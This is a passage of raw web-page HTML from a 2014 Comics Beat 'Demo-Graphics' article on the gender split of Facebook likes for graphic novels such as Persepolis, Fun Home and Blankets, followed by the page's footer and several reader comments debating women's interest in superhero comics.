src="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender.png" width="701" height="442" srcset="https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender.png 701w, https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender-150x94.png 150w, https://www.comicsbeat.com/wp-content/uploads/2014/02/graphic-novels-gender-300x189.png 300w" sizes="(max-width: 701px) 100vw, 701px"></noscript></a></p>
<p>And is anyone surprised the classic <em>A Contract With God</em>&#160; has so few likes? Talk about tragedy!</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-118379" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-118379">
				<span id="sharing-facebook-118379" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-118379" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-118379">
				<span id="sharing-twitter-118379" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-118379" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-118379">
				<span id="sharing-mastodon-118379" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-118379" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-118379">
				<span id="sharing-linkedin-118379" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-118379" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-118379">
				<span id="sharing-tumblr-118379" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-118379" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-118379">
				<span id="sharing-reddit-118379" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-118379" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/#print?share=print" target="_blank" aria-labelledby="sharing-print-118379">
				<span id="sharing-print-118379" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-118379" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20Demo-Graphics%3A%20Perespolis%2C%20Fun%20Home%20and%20Blankets%20Popular%20With%20Women&body=https%3A%2F%2Fwww.comicsbeat.com%2Fdemo-graphics-perespolis-fun-home-and-blankets-popular-with-women%2F&share=email" target="_blank" aria-labelledby="sharing-email-118379" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="2204833540" data-email-share-track-url="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/?share=email">
				<span id="sharing-email-118379" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-118379-697b2405cb0aa" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=118379&origin=www.comicsbeat.com&obj_id=40170576-118379-697b2405cb0aa" data-name="like-post-frame-40170576-118379-697b2405cb0aa" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading...</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div><div class="td-a-rec td-a-rec-id-content_bottom tdi_4 td_block_template_4">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.comicsbeat.com/tag/brett-schenker/">brett schenker</a></li><li><a href="https://www.comicsbeat.com/tag/dc-comics/">DC Comics</a></li><li><a href="https://www.comicsbeat.com/tag/demo-graphics/">Demo-Graphics:</a></li><li><a href="https://www.comicsbeat.com/tag/demographics/">demographics</a></li><li><a href="https://www.comicsbeat.com/tag/facebook/">facebook</a></li><li><a href="https://www.comicsbeat.com/tag/graphic-novels/">Graphic Novels</a></li><li><a href="https://www.comicsbeat.com/tag/top-news/">Top News</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fdemo-graphics-perespolis-fun-home-and-blankets-popular-with-women%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Demo-Graphics%3A+Perespolis%2C+Fun+Home+and+Blankets+Popular+With+Women&url=https%3A%2F%2Fwww.comicsbeat.com%2Fdemo-graphics-perespolis-fun-home-and-blankets-popular-with-women%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/&media=&description=Demo-Graphics%3A+Perespolis%2C+Fun+Home+and+Blankets+Popular+With+Women" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/&title=Demo-Graphics%3A+Perespolis%2C+Fun+Home+and+Blankets+Popular+With+Women" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/&title=Demo-Graphics%3A+Perespolis%2C+Fun+Home+and+Blankets+Popular+With+Women" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women&body=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/&name=Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/dc-comics-month-to-month-sales-december-2013-the-caped-crusader-towers-at-the-top/">DC Comics Month-to-Month Sales: December 2013 — The Caped Crusader towers at the top</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/the-phoenix-presents-daniel-clifford-on-tracks/">The Phoenix Presents: Daniel Clifford on TRACKS!</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/bschenker/" aria-label="author-photo"><img alt="Brett Schenker" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=96&d=retro&r=g"><noscript><img alt="Brett Schenker" src="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=96&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4cc433595196acce9faac76c43a4939f68caa56a96c1d16ff822af6ad4cd0337?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async"></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.comicsbeat.com/author/bschenker/">Brett Schenker</a></span></div><div class="td-author-description">A video game playing, comic book reading, pop culture loving, political consultant, Brett runs the website Graphic Policy which mixes comics &amp; politics and works day to day in the political realm. You can follow him on Twitter at @bhschenker or @graphicpolicy</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"><meta content="Brett Schenker"><meta content="https://www.comicsbeat.com/author/bschenker/"></span><meta content="2014-02-20T17:00:45-05:00"><meta content="2014-02-20T18:00:02-05:00"><meta itemid="https://www.comicsbeat.com/demo-graphics-perespolis-fun-home-and-blankets-popular-with-women/"><span class="td-page-meta"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"></span><meta content="The Beat"></span><meta content="Demo-Graphics: Perespolis, Fun Home and Blankets Popular With Women"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta content="1068"><meta content="580"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_4" data-td-block-uid="tdi_5"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":118379,"live_filter_cur_post_author":"46","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "2515";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "839";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_5" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/dc-comics-april-2026-solicitations/" rel="bookmark" class="td-image-wrap" title="DC Comics April 2026 Solicitations"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="DC Comics April 2026 Solicitations" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/2026-01-23_11-14-50-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/2026-01-23_11-14-50-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="DC Comics April 2026 Solicitations" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/2026-01-23_11-14-50-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/2026-01-23_11-14-50-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/dc-comics-april-2026-solicitations/" rel="bookmark" title="DC Comics April 2026 Solicitations">DC Comics April 2026 Solicitations</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/swamp-thing-1989-release-details/" rel="bookmark" class="td-image-wrap" title="SWAMP THING 1989 miniseries set to complete Rick Veitch’s legendary run this April"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Swamp Thing 1989" title="SWAMP THING 1989 miniseries set to complete Rick Veitch’s legendary run this April" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Swamp-Thing-1989-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Swamp-Thing-1989-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Swamp Thing 1989" title="SWAMP THING 1989 miniseries set to complete Rick Veitch’s legendary run this April" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Swamp-Thing-1989-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Swamp-Thing-1989-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/swamp-thing-1989-release-details/" rel="bookmark" title="SWAMP THING 1989 miniseries set to complete Rick Veitch’s legendary run this April">SWAMP THING 1989 miniseries set to complete Rick Veitch’s legendary run this April</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/mad-about-dc-one-shot-announced/" rel="bookmark" class="td-image-wrap" title="Not a joke! MAD ABOUT DC one-shot announced for April Fool’s Day!"><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Mad About DC" title="Not a joke! MAD ABOUT DC one-shot announced for April Fool’s Day!" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Mad-About-DC-Feature-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Mad-About-DC-Feature-436x300.jpg" width="218" height="150" data-lazy-src=""><noscript><img class="entry-thumb" src="[data-uri]" alt="Mad About DC" title="Not a joke! MAD ABOUT DC one-shot announced for April Fool’s Day!" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Mad-About-DC-Feature-218x150.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Mad-About-DC-Feature-436x300.jpg" width="218" height="150"></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/mad-about-dc-one-shot-announced/" rel="bookmark" title="Not a joke! MAD ABOUT DC one-shot announced for April Fool’s Day!">Not a joke! MAD ABOUT DC one-shot announced for April Fool’s Day!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_4">
                <h4 class="td-comments-title td-block-title">
                    <span>31 COMMENTS</span>
                </h4>
            </div>

            <ol class="comment-list">
	                                        <li class="comment" id="comment-966185">
                                <article>
                                    <footer>
							            <img alt="Serhend Sirkecioglu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g"><noscript><img alt="Serhend Sirkecioglu" src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Serhend Sirkecioglu</cite>

                                        <a class="comment-link" href="#comment-966185">
                                            <time pubdate="1392942062">
									            02/20/2014 7:21 pm									            At									            7:21 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>In this whole gender debate, my hair pulling moment is when women are insisting that Marvel and DC start catering to them more when as this chart shows…WOMEN ARE NOT THAT INTERESTED IN SUPERHEROES!!! My ex had comics, she just bought what was suggested to her(like i suggested to her Asterios Polyp, she already had Watchmen and Blankets when i met her.) and her collection expanded per the suggestions, she was a very casual reader.  My mother never touched a wonder woman comic since she was a girl and whenever i did bring up wonder woman, she has a nostalgia trip, deflects some imaginary bullets with her wrists and then watches the real housewives. my point is, the majority of women see mainstream comics solely as a niche/novelty to indulge in for a moment and that’s it. women in the fandom, just like the men are an outlier. instead of mainstream comics, what would really be a boost to the readership would be a hunger games graphic novel or a story of that ilk. if big name YA writers started writing more for comics, that would have an impact.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-966185-697b2405d36b6" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=966185&origin=www.comicsbeat.com&obj_id=40170576-966185-697b2405d36b6" data-name="like-comment-frame-40170576-966185-697b2405d36b6">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-966185">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-966223">
                                <article>
                                    <footer>
							            <img alt="RegularSyzed Mike" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/0fb03e5598c9f6355e417cadb1407fe6c18a52c1ae58d3c5eccb38a7c4ad4c4e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/0fb03e5598c9f6355e417cadb1407fe6c18a52c1ae58d3c5eccb38a7c4ad4c4e?s=50&d=retro&r=g"><noscript><img alt="RegularSyzed Mike" src="https://secure.gravatar.com/avatar/0fb03e5598c9f6355e417cadb1407fe6c18a52c1ae58d3c5eccb38a7c4ad4c4e?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/0fb03e5598c9f6355e417cadb1407fe6c18a52c1ae58d3c5eccb38a7c4ad4c4e?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.comixology.com/Michael-Liggett/comics-creator/8489" class="url" rel="ugc external nofollow">RegularSyzed Mike</a></cite>

                                        <a class="comment-link" href="#comment-966223">
                                            <time pubdate="1392943953">
									            02/20/2014 7:52 pm									            At									            7:52 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>I love it when people go to comment sections to say the very thing that the article has already (at least in part) disproved. Killing Joke wouldn’t have so many “lady likes” if WOMEN ARE NOT THAT INTERESTED IN SUPERHEROES!!! as Serhend posits. That’s a pretty specific comic that casual readers aren’t going to automatically flock to in such numbers.</p>
<p>Also, it is possible that women aren’t all like the few you have in your life, anecdotal evidence notwithstanding. I’m certain they’re not all like the ones I have in mine!</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-966223-697b2405d394a" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=966223&origin=www.comicsbeat.com&obj_id=40170576-966223-697b2405d394a" data-name="like-comment-frame-40170576-966223-697b2405d394a">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-966223">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-966337">
                                <article>
                                    <footer>
							            <img alt="Serhend Sirkecioglu" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g"><noscript><img alt="Serhend Sirkecioglu" src="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/9d7cb6ba94421e9de682c1f61db27ca27d5ed7d81b0f4b2e388ea5ee864db2af?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite>Serhend Sirkecioglu</cite>

                                        <a class="comment-link" href="#comment-966337">
                                            <time pubdate="1392947622">
									            02/20/2014 8:53 pm									            At									            8:53 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>But the percentages show that even for the killing joke it’s not that interesting compared to fun home or blankets. maybe women(i’m talking about women who don’t read comics avidly or even casually, but occasionally. like their book shelf has one-three graphic novels. one of which is most likely Persepolis) want to read other comics but their choices are far and few between. The 60%-80% in favor of ladies on this list is what they really care about in terms of story-telling, more comic like that is what they want.<br>
Like I said before that’s because those like are just riding the coat-tails of the fandom and The Killing Joke has become a mainstream staple everyone buys(the book you must buy to be a “true fan”). If you ask any person to name a comic book, those listed comics will pop in peoples heads readily. Most women would rather read(based on this data) Allison Bechtel, Kate Beaton, or Hyperbole and a Half over a DC/Marvel rag.</p>
<div class="jetpack-comment-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-comment-wrapper-40170576-966337-697b2405d3ac4" data-src="https://widgets.wp.com/likes/#blog_id=40170576&comment_id=966337&origin=www.comicsbeat.com&obj_id=40170576-966337-697b2405d3ac4" data-name="like-comment-frame-40170576-966337-697b2405d3ac4">
<div class="likes-widget-placeholder comment-likes-widget-placeholder comment-likes"><span class="loading">Loading...</span></div>
<div class="comment-likes-widget jetpack-likes-widget comment-likes"><span class="comment-like-feedback"></span><span class="sd-text-color"></span><a class="sd-link-color"></a></div>
</div>
                                    </div>

                                    <div class="comment-meta" id="comment-966337">
							                                                </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
                            <li class="comment" id="comment-966366">
                                <article>
                                    <footer>
							            <img alt="Jamie Coville" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/47f3ac787d7a63113c258694a8e740fba69d04a2a68478e1c2868ce2d62b4079?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/47f3ac787d7a63113c258694a8e740fba69d04a2a68478e1c2868ce2d62b4079?s=50&d=retro&r=g"><noscript><img alt="Jamie Coville" src="https://secure.gravatar.com/avatar/47f3ac787d7a63113c258694a8e740fba69d04a2a68478e1c2868ce2d62b4079?s=50&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/47f3ac787d7a63113c258694a8e740fba69d04a2a68478e1c2868ce2d62b4079?s=100&d=retro&r=g 2x" class="avatar avatar-50 photo" height="50" width="50" decoding="async"></noscript>                                        <cite><a href="http://www.TheComicBooks.com" class="url" rel="ugc external nofollow">Jamie Coville</a></cite>

                                        <a class="comment-link" href="#comment-966366">
                                            <time pubdate="1392948531">
